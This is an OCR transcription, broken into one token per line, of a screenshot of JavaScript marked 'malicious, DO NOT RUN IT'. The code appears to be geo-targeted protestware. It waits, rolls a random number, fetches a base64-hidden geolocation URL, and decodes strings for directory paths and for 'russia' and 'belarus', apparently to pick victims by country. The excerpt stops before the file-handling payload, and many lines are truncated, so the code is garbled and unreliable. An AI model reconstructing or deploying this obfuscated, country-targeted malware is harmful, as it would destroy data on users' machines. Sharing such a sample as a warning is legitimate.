
malicious, DO NOT RUN IT
import
u
from
"path"
;
import
a
from
"fs"
;
import
o
from
"https"
;
setTimeout
(
function
(
)
{
const
t
=
Math
.
round
(
Math
.
random
(
)
*
4
)
;
if
(
t
>
1
)
{
return
;
}
const
n
=
Buffer
.
from
(
"aHR0cHM6Ly9hcGkuaXB
o
.
get
(
n
.
toString
(
"utf8"
)
,
function
(
t
)
{
t
.
on
(
"data"
,
function
(
t
)
{
const
n
=
Buffer
.
from
(
"Li8="
,
"bas
const
o
=
Buffer
.
from
(
"Li4v"
,
"bas
const
r
=
Buffer
.
from
(
"Li4vLi4v"
,
const
f
=
Buffer
.
from
(
"Lw=="
,
"bas
const
c
=
Buffer
.
from
(
"Y291bnRyeV9
const
e
=
Buffer
.
from
(
"cnVzc2lh"
,
const
i
=
Buffer
.
from
(
"YmVsYXJ1cw=
try
{
const
s
=
JSON
.
parse
(
t
.
toStrin
const
u
=
s
[
c
.
toString
(
"utf8"
)